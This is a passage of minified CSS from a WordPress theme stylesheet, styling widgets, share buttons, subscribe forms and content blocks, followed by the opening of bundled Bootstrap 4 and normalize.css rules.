.menu>.menu-item>.sub-menu{padding-bottom:1rem}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children)>a:after{visibility:hidden;float:right;opacity:0;content:"";font-family:cs-icons;font-size:14px;transition:all .2s;transform:translateX(-100%)}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children)>a:hover:after{visibility:visible;opacity:1;transform:translateX(0)}.widget_nav_menu .sub-menu{display:none}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem}.widget_meta li a,.widget_pages li a{padding:1rem 0;display:block}.widget_meta li a:after,.widget_pages li a:after{visibility:hidden;float:right;opacity:0;content:"";font-family:cs-icons;transition:all .2s;transform:translateX(-100%)}.widget_meta li a:hover:after,.widget_pages li a:hover:after{visibility:visible;opacity:1;transform:translateX(0)}.widget_meta li:not(:first-child) a,.widget_pages li:not(:first-child) a{border-top:1px solid #e9ecef}.widget_archive,.widget_archive .widget-wrap,.widget_categories,.widget_categories .widget-wrap{width:100%}.widget_archive .widget-wrap ul li,.widget_archive ul li,.widget_categories .widget-wrap ul li,.widget_categories ul li{text-align:right;display:block}.widget_archive .widget-wrap ul li:after,.widget_archive ul li:after,.widget_categories .widget-wrap ul li:after,.widget_categories ul li:after{clear:both;content:"";display:block}.widget_archive .widget-wrap ul li a,.widget_archive ul li a,.widget_categories .widget-wrap ul li a,.widget_categories ul li a{float:left;text-align:left}.widget_archive .widget-wrap>ul>li,.widget_archive>ul>li,.widget_categories .widget-wrap>ul>li,.widget_categories>ul>li{padding:1rem 0}.widget_archive .widget-wrap>ul>li:not(:first-child),.widget_archive>ul>li:not(:first-child),.widget_categories .widget-wrap>ul>li:not(:first-child),.widget_categories>ul>li:not(:first-child){border-top:1px solid #e9ecef}.widget_archive .widget-wrap>ul>li:last-child,.widget_archive>ul>li:last-child,.widget_categories .widget-wrap>ul>li:last-child,.widget_categories>ul>li:last-child{padding-bottom:0}.widget_archive .widget-wrap ul.children,.widget_archive ul.children,.widget_categories .widget-wrap ul.children,.widget_categories ul.children{padding-top:1rem}.widget_archive .widget-wrap ul.children li,.widget_archive ul.children li,.widget_categories .widget-wrap ul.children li,.widget_categories ul.children li{padding:.25rem 0}.widget_archive .widget-wrap ul.children li,.widget_archive .widget-wrap ul.children li a,.widget_archive ul.children li,.widget_archive ul.children li a,.widget_categories .widget-wrap ul.children li,.widget_categories .widget-wrap ul.children li a,.widget_categories ul.children li,.widget_categories ul.children li a{line-height:1}.widget_recent_comments li,.widget_recent_entries li{padding:1rem 0;font-size:.875rem}.widget_recent_comments li:not(:first-child),.widget_recent_entries li:not(:first-child){border-top:1px solid #e9ecef}#wp-calendar{table-layout:fixed;width:100%}#wp-calendar caption{caption-side:top;color:#000;text-align:center;margin-bottom:1rem;padding:0}#wp-calendar thead th{color:#000;text-align:center;text-transform:uppercase;padding:.25rem;font-size:.875rem;font-weight:600}#wp-calendar tbody td{text-align:center;border-top:1px solid #e9ecef;font-size:.875rem;line-height:2.5;position:relative}#wp-calendar tbody td.pad{opacity:.7}#wp-calendar tbody td#today:after{content:"";border-top:10px solid #000;border-left:10px solid #fff0;width:0;height:0;position:absolute;top:0;right:0}#wp-calendar tbody td a{background:#e9ecef;display:block}#wp-calendar tbody td a:focus,#wp-calendar tbody td a:hover{color:#fff;background:#000}#wp-calendar tfoot tr td{border:0;padding:0}#wp-calendar tfoot tr #prev+.pad{position:relative}#wp-calendar tfoot tr #prev+.pad:after{content:"";background:#000;width:2px;margin-left:-1px;position:absolute;top:1rem;bottom:0;left:50%}#wp-calendar tfoot tr a{margin-top:1rem;padding-top:.375rem;padding-bottom:.375rem;display:inline-block}#wp-calendar tfoot tr #prev{text-align:right}#wp-calendar tfoot tr #next{text-align:left}.widget_recent_comments li a{margin-top:1rem;display:block}.widget_rss ul li{border-bottom:1px solid #e9ecef;margin-bottom:1rem;padding-bottom:1rem;position:relative}.widget_rss ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget_rss ul li .rss-date{color:#6c757d;margin-top:.25rem;display:block}.widget_rss ul li cite{color:#6c757d;text-align:right;margin-top:.25rem;font-style:normal;display:block}.widget_text{word-wrap:break-word}.widget_text ul{margin:0 0 1rem 1rem;list-style:outside}.widget_text ol{list-style:decimal}.widget_text ol li,.widget_text ul li{border:none}.widget_text ol li:last-child,.widget_text ul li:last-child{padding-bottom:0}.widget_text ul li ul{margin:0 0 0 1rem}.widget_text ul li li{padding-left:0;padding-right:0}.widget_text ol li{list-style-position:inside}.widget_text ol li+li{margin-top:-1px}img{max-width:100%;height:auto}.post-thumbnail img{width:100%;display:block}@media (width <= 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%}}.entry-content .wp-smiley{border:none;margin-top:0;margin-bottom:0;padding:0}object{max-width:100%}.post-media img{width:100%}.wp-caption-text{margin-top:1rem;font-size:.875rem}.owl-dot{cursor:pointer;background:#fff0;border:none;display:inline-block;padding:3px!important}.owl-dot span{background:#dee2e6;border-radius:50%;width:7px;height:7px;display:block}.owl-dot.active span{background:#000}.gallery{margin-bottom:1.5rem}.gallery .wp-caption-text:before{display:none}.menu-item .pk-badge{margin:auto auto auto .5rem}.pk-alert{color:#000;margin-bottom:1.5rem;padding:1rem 1.25rem}.pk-alert .pk-title{color:#000;margin-top:0;margin-bottom:1rem}.pk-alert a{color:#000!important}.entry-content .pk-alert p{color:#000}.entry-content .pk-alert p:not(:last-child){margin-bottom:1rem}.pk-button,.pk-nav-tabs .pk-nav-link,.pk-tabs .pk-nav-pills .pk-nav-link,.pk-tabs-vertical .pk-nav-tabs .pk-nav-link{border-radius:0}.pk-tabs .pk-nav-pills .pk-nav-link.pk-active{color:#fff}.pk-collapsibles .pk-card{border:1px solid #00000020;border-radius:0}.pk-collapsibles .pk-card:not(:last-child){border-bottom:none}.pk-collapsibles .pk-card a{padding:0}.pk-collapsibles .pk-card-header{padding:.75rem 1.25rem}.pk-twitter-label{display:block}.pk-input-group{flex-wrap:wrap;align-items:stretch;width:100%;display:flex;position:relative}.pk-input-group .form-control{z-index:2;flex:auto;width:1%;margin-bottom:0;position:relative}.pk-input-group .button{line-height:1.5rem}.pk-widget-about .pk-about-button,.pk-widget-about .pk-about-small,.pk-widget-about .pk-social-links-wrap,.pk-widget-about .title-widget{margin-top:1.5rem}.pk-widget-about .pk-about-button{width:auto;padding:.375rem 1rem;position:relative;overflow:hidden}.pk-widget-about .pk-about-button span{transition:all .2s}.pk-widget-about .pk-about-button span:first-child{display:block;transform:translate(0)}.pk-widget-about .pk-about-button span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-widget-about .pk-about-button:hover span:first-child,button:hover .pk-widget-about .pk-about-button span:first-child{transform:translateY(-200%)}.pk-widget-about .pk-about-button:hover span:last-child,button:hover .pk-widget-about .pk-about-button span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-widget-about .pk-about-button span>i{vertical-align:middle;font-size:1rem;display:inline-block}.pk-widget-contributors .pk-author-posts>.pk-author-posts-single>a:before{content:"";font-family:cs-icons}.pk-widget-contributors .pk-author-item{margin-top:1.5rem;padding-top:1.5rem}@media (width >= 760px){.archive-list .widget .pk-widget-contributors,.archive-standard .widget .pk-widget-contributors{flex-wrap:wrap;display:flex}.archive-list .widget .pk-widget-contributors .pk-author-item,.archive-standard .widget .pk-widget-contributors .pk-author-item{flex:0 0 50%;width:100%;max-width:100%}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(-n+2),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(-n+2){border-top:none;margin-top:0;padding-top:0}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(odd),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(odd){padding-right:20px}.archive-list .widget .pk-widget-contributors .pk-author-item:nth-child(2n),.archive-standard .widget .pk-widget-contributors .pk-author-item:nth-child(2n){padding-left:20px}}.entry-content .pk-dropcap-borders:first-letter{border-width:3px;border-color:#000}.entry-content .pk-dropcap-border-right:first-letter{border-right-width:3px;border-right-color:#000}.entry-content .pk-block-border-bottom:after,.entry-content .pk-block-border-top:before{height:2px}.entry-content .pk-block-border-left{border-left-width:3px;border-left-color:#000}.entry-content .pk-block-border-right{border-right-width:3px;border-right-color:#000}.entry-content .pk-block-border-all{border-width:3px;border-color:#000}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center}.pk-share-buttons-block-posts,.pk-share-buttons-post-loop{margin:0;display:inline-block}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-link,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-link{background:#fff0;height:auto;padding:0;transition:unset}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-link:hover,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-link:hover{background:#fff0}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-icon,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-icon{transition:all .2s}.pk-share-buttons-block-posts .pk-share-buttons-item .pk-share-buttons-count,.pk-share-buttons-post-loop .pk-share-buttons-item .pk-share-buttons-count{opacity:1}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998}.pk-share-buttons-block-posts.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon,.pk-share-buttons-post-loop.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027}.pk-share-buttons-post-sidebar{margin:0;display:inline-block}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:#fff0;flex-direction:column;height:auto;padding:0;transition:unset}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:#fff0}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:all .2s}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027}.pk-share-buttons-before-post{margin-top:0}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem}.pk-social-links-template-inline .pk-social-links-link .pk-social-links-label{margin-top:.5rem}.pk-social-links-template-inline .pk-social-links-item{min-width:2rem;padding-top:.5rem;padding-bottom:.5rem}.pk-social-links-template-vertical .pk-social-links-item+.pk-social-links-item{margin-top:.5rem}.widget .pk-social-links-template-inline .pk-social-links-items{justify-content:center}.archive-main .pk-widget-posts article{margin-bottom:0}.pk-widget-posts-template-slider article{margin-bottom:0}.pk-widget-posts-template-slider .meta-category{margin-bottom:1rem;display:inline-block}.pk-widget-posts-template-slider .post-meta{margin-bottom:0}.pk-widget-posts-template-slider .post-more{margin-top:1.5rem}.pk-widget-posts-template-slider .entry-title+.post-more{margin-top:0}.pk-scroll-to-top{background:#2c2f3080;transition:all .25s}.pk-scroll-to-top .pk-icon{padding:.5rem}.pk-scroll-to-top .pk-icon:before{color:#fff;content:"";font-family:cs-icons}.pk-scroll-to-top:hover{background:#2c2f30cc}.pk-zoom-icon-popup:after{content:"";background:#2c2f3080;width:auto;height:auto;padding:.5rem;font-family:cs-icons;line-height:normal}.pk-pin-it{width:auto;height:auto;padding:.5rem;line-height:normal;overflow:hidden}.pk-pin-it span{transition:all .2s}.pk-pin-it span:first-child{display:block;transform:translate(0)}.pk-pin-it span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-pin-it:hover span:first-child,button:hover .pk-pin-it span:first-child{transform:translateY(-200%)}.pk-pin-it:hover span:last-child,button:hover .pk-pin-it span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-pin-it span>i{vertical-align:middle;font-size:1rem;display:inline-block}.pk-subscribe-form-wrap .subscription{position:relative;overflow:hidden}.pk-subscribe-form-wrap .pk-subscribe-message{letter-spacing:0;color:inherit;margin-bottom:1.5rem}.pk-subscribe-form-wrap .pk-alert,.pk-subscribe-form-wrap .pk-privacy{margin-top:1.5rem}.pk-subscribe-form-wrap .pk-privacy label{color:inherit}.pk-subscribe-form-wrap .pk-subscribe-submit{position:relative;overflow:hidden}.pk-subscribe-form-wrap .pk-subscribe-submit span{transition:all .2s}.pk-subscribe-form-wrap .pk-subscribe-submit span:first-child{display:block;transform:translate(0)}.pk-subscribe-form-wrap .pk-subscribe-submit span:last-child{display:block;position:absolute;left:50%;transform:translateY(200%) translateX(-50%)}.pk-subscribe-form-wrap .pk-subscribe-submit:hover span:first-child,button:hover .pk-subscribe-form-wrap .pk-subscribe-submit span:first-child{transform:translateY(-200%)}.pk-subscribe-form-wrap .pk-subscribe-submit:hover span:last-child,button:hover .pk-subscribe-form-wrap .pk-subscribe-submit span:last-child{transform:translateY(-100%) translateX(-50%)}.pk-subscribe-form-wrap .pk-subscribe-submit span>i{vertical-align:middle;font-size:1rem;display:inline-block}.widget .pk-subscribe-with-bg input[type=text]{width:100%}.archive-full .pk-subscribe-form-wrap,.archive-list .pk-subscribe-form-wrap,.entry-content .pk-subscribe-form-wrap,.footer-section .pk-subscribe-form-wrap{padding:40px}.archive-full .pk-subscribe-form-wrap .pk-title,.archive-full .pk-subscribe-form-wrap button,.archive-list .pk-subscribe-form-wrap .pk-title,.archive-list .pk-subscribe-form-wrap button,.entry-content .pk-subscribe-form-wrap .pk-title,.entry-content .pk-subscribe-form-wrap button,.footer-section .pk-subscribe-form-wrap .pk-title,.footer-section .pk-subscribe-form-wrap button{margin-top:0}.archive-full .pk-subscribe-with-bg input[type=text],.archive-full .pk-subscribe-with-name input[type=text],.archive-list .pk-subscribe-with-bg input[type=text],.archive-list .pk-subscribe-with-name input[type=text],.entry-content .pk-subscribe-with-bg input[type=text],.entry-content .pk-subscribe-with-name input[type=text],.footer-section .pk-subscribe-with-bg input[type=text],.footer-section .pk-subscribe-with-name input[type=text]{text-align:center;width:100%}.archive-full .pk-subscribe-with-bg button,.archive-full .pk-subscribe-with-name button,.archive-list .pk-subscribe-with-bg button,.archive-list .pk-subscribe-with-name button,.entry-content .pk-subscribe-with-bg button,.entry-content .pk-subscribe-with-name button,.footer-section .pk-subscribe-with-bg button,.footer-section .pk-subscribe-with-name button{margin-top:.5rem;padding:.5rem}@media (width >= 760px){.archive-full .pk-subscribe-with-bg .pk-input-group,.archive-full .pk-subscribe-with-name .pk-input-group,.archive-list .pk-subscribe-with-bg .pk-input-group,.archive-list .pk-subscribe-with-name .pk-input-group,.entry-content .pk-subscribe-with-bg .pk-input-group,.entry-content .pk-subscribe-with-name .pk-input-group,.footer-section .pk-subscribe-with-bg .pk-input-group,.footer-section .pk-subscribe-with-name .pk-input-group{flex-direction:row;display:flex}.archive-full .pk-subscribe-with-bg input[type=text],.archive-full .pk-subscribe-with-name input[type=text],.archive-list .pk-subscribe-with-bg input[type=text],.archive-list .pk-subscribe-with-name input[type=text],.entry-content .pk-subscribe-with-bg input[type=text],.entry-content .pk-subscribe-with-name input[type=text],.footer-section .pk-subscribe-with-bg input[type=text],.footer-section .pk-subscribe-with-name input[type=text]{text-align:left;border-right:none;width:1%;margin-top:0}.archive-full .pk-subscribe-with-bg button,.archive-full .pk-subscribe-with-name button,.archive-list .pk-subscribe-with-bg button,.archive-list .pk-subscribe-with-name button,.entry-content .pk-subscribe-with-bg button,.entry-content .pk-subscribe-with-name button,.footer-section .pk-subscribe-with-bg button,.footer-section .pk-subscribe-with-name button{margin-top:0}}.archive-full .pk-subscribe-with-bg,.archive-list .pk-subscribe-with-bg,.entry-content .pk-subscribe-with-bg,.footer-section .pk-subscribe-with-bg{padding:0}.archive-grid .pk-subscribe-form-wrap,.archive-masonry .pk-subscribe-form-wrap{padding:40px}.archive-grid .pk-subscribe-form-wrap .pk-input-group,.archive-masonry .pk-subscribe-form-wrap .pk-input-group{flex-direction:column}.archive-grid .pk-subscribe-form-wrap .pk-input-group input[type=text],.archive-masonry .pk-subscribe-form-wrap .pk-input-group input[type=text]{width:100%;margin-top:.5rem}.archive-grid .pk-subscribe-form-wrap .pk-input-group button,.archive-masonry .pk-subscribe-form-wrap .pk-input-group button{margin-top:.5rem}.archive-grid .pk-subscribe-with-bg,.archive-masonry .pk-subscribe-with-bg,.footer-section .pk-subscribe-form-wrap{padding:0}.pk-twitter-default .pk-twitter-tweet{padding-left:2rem}.pk-twitter-default .pk-twitter-tweet:before{content:"";font-family:cs-icons;position:absolute;top:0;left:0}.pk-twitter-slider{text-align:center;padding:2rem}.pk-twitter-slider .pk-twitter-label{display:none}.pk-twitter-slider .pk-twitter-tweet{display:none}.pk-toc:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.pk-toc:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.cnvs-block-alert{color:#000;margin-bottom:1.5rem;padding:1rem 1.25rem}.cnvs-block-alert h1,.cnvs-block-alert h2,.cnvs-block-alert h3,.cnvs-block-alert h4,.cnvs-block-alert h5,.cnvs-block-alert h6{color:#000!important}.cnvs-block-alert a{text-decoration:underline;color:#000!important}.cnvs-block-alert a:hover{text-decoration:none}.entry-content .cnvs-block-alert p{color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-bordered:first-letter{border-width:3px;border-color:#000}.entry-content .has-drop-cap.is-cnvs-dropcap-border-right:first-letter{border-right-width:3px;border-right-color:#000}.cnvs-block-collapsibles .cnvs-block-collapsible{border:1px solid #00000020;border-radius:0}.cnvs-block-collapsibles .cnvs-block-collapsible:not(:last-child){border-bottom:none}.cnvs-block-collapsibles .cnvs-block-collapsible .cnvs-block-collapsible-title{padding:.75rem 1.25rem}.cnvs-block-collapsibles .cnvs-block-collapsible .cnvs-block-collapsible-title a{padding:0}.cnvs-block-tabs .cnvs-block-tabs-buttons{margin-bottom:1.5rem}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:.5rem}@media (width >= 768px){.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:0}}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{margin-bottom:0}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button a,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:#fff}.wp-block-separator:after{opacity:1!important;border-color:currentColor!important}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex}.cnvs-block-section-heading .cnvs-section-title>span{position:relative}.cnvs-block-section-heading.haligncenter{text-align:center}.cnvs-block-section-heading.halignright{text-align:right}.cnvs-block-section .cnvs-block-section-content-inner>*{margin-top:32px;margin-bottom:32px}.cnvs-block-section .cnvs-block-section-content-inner>:first-child{margin-top:0}.cnvs-block-section .cnvs-block-section-content-inner>:last-child{margin-bottom:0}.cnvs-block-section .cnvs-block-section-content-inner>:last-child:after{content:"";clear:both;display:table}.cnvs-block-toc:not(:last-child){border-bottom:1px solid #e9ecef;margin-bottom:3rem;padding-bottom:40px}.cnvs-block-toc:not(:first-child){border-top:1px solid #e9ecef;margin-top:3rem;padding-top:40px}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap{background-color:#fff0;padding:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap button{margin-top:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group{flex-direction:column}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button,.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input{margin-top:.5rem}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button:first-child,.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input:first-child{margin-top:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input[type=text]{text-align:center;width:100%}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button{margin-top:.5rem;padding:.5rem}@media (width >= 760px){.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group{flex-direction:row;display:flex}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group input[type=text]{text-align:left;border-right:none;width:1%;margin:0}.cnvs-block-opt-in-form .pk-subscribe-form-block.pk-subscribe-form-wrap.pk-subscribe-with-name .pk-input-group button{margin-top:0}}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0}.cnvs-block-posts article .entry-header,.cnvs-block-posts-sidebar article .entry-header{width:100%}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts article .post-excerpt:not(:first-child),.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .post-excerpt:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem}.cnvs-block-posts article .post-excerpt:not(:last-child),.cnvs-block-posts-sidebar article .post-excerpt:not(:last-child){margin-bottom:1rem}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child){margin-top:1.5rem}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .post-more{margin-top:0}.cnvs-block-posts .pk-share-buttons-block-posts{margin-top:1.5rem;margin-bottom:0}.cnvs-block-posts .pk-share-buttons-scheme-simple-light .pk-share-buttons-item{margin-right:.125rem;padding:.125rem}.wp-block-group.is-style-cnvs-block-single-border{flex-direction:column}.wp-block-group.is-style-cnvs-block-single-border:after,.wp-block-group.is-style-cnvs-block-single-border:before{height:3px}.wp-block-group.is-style-cnvs-block-bordered{border-width:3px}.searchwp-live-search-results.searchwp-live-search-results-showing{min-height:164px;max-height:332px;margin-top:4px;box-shadow:0 0 10px #1e1e1e33}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a{white-space:normal;align-items:center;padding:1rem;transition:background .2s;display:flex}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a img{width:50px;height:50px;margin-right:1rem}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a .h6{margin-bottom:0}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a>span{flex-direction:column;display:flex}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:focus,.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result a:hover{background:#e9ecef;outline:0}.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result:not(:last-child) a{border-bottom:1px solid #e9ecef}@media (width <= 1019.98px){.searchwp-live-search-results.searchwp-live-search-results-showing .searchwp-live-search-result .h6{font-size:.75rem}}.section-carousel{text-align:center;margin-top:3rem;margin-bottom:3rem}.section-carousel article:not(:first-child){margin-top:0}.section-carousel .post-thumbnail{margin-bottom:2rem}.section-carousel .entry-title{margin:0 0 1rem}.section-carousel .meta-category ul{margin-bottom:1rem;display:block}.single .section-carousel{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.single .section-carousel .section-heading{text-align:left}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif;line-height:1.15}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{margin:.67em 0;font-size:2em}figcaption,figure,main{display:block}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}a{-webkit-text-decoration-skip:objects;background-color:#0000}a:active,a:hover{outline-width:0}strong{font-weight:inherit;font-weight:bolder}code{font-family:monospace;font-size:1em}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{margin:0;font-family:sans-serif;font-size:100%;line-height:1.15}button,input{overflow:visible}button,select{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted buttontext}textarea{overflow:auto}[type=checkbox]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden]{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}blockquote{page-break-inside:avoid;border:1px solid #999}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{color:#292b2c;background-color:#fff;font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:#0000}caption{color:#636c72;text-align:left;caption-side:bottom;padding-top:.75rem;padding-bottom:.75rem}th{text-align:left}label{margin-bottom:.5rem;display:inline-block}button:focus{outline:1px dotted;outline:5px auto 